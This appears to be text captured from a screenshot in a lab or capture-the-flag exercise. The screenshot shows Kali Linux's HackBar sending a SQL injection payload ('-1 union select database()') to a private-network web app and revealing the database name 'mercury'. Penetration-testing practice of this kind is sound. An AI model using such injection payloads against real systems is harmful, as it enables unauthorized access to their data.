 192.168.56.115:8080/mercuryfacts/-1 union select database()/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: -1 union select database(). (('mercury',),)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.56.115:8080/mercuryfacts/-1 union select database()
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All